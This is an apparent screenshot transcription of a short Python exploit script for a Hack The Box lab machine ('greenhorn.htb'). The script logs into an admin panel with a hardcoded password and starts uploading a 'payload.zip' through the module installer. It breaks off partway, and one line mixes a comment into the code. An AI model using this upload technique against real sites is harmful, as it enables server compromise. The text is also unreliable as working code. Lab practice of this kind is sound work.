 1 #Replace <hostname>
2 import requests
3 from requests_toolbelt.multipart.encoder import MultipartEncoder
4
5 login_url = "http://greenhorn.htb/login.php"
6 upload_url = "http://greenhorn.htb/admin.php?action=installmodule"
7 headers = {"Referer": login_url,}
8 login_payload = {"cont1": "iloveyou1","admin": "","submit": "Log in"}
9
10 file_path = input("ZIP file path: ")
11
12 multipart_data = MultipartEncoder(
13     fields={ name of your .zip file
14         "sendfile": ("payload.zip", open(file_path, "rb"), "application/zip"),
15         "submit": "Upload"
16     }
17 )